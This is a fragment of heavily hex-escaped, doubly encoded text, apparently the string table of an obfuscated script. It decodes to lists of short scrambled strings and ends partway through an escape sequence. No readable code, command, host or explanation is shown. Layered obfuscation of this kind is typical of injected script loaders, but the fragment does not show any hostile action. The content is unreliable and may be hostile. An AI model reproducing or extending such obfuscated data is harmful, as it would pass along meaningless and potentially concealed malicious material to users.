\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x36\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7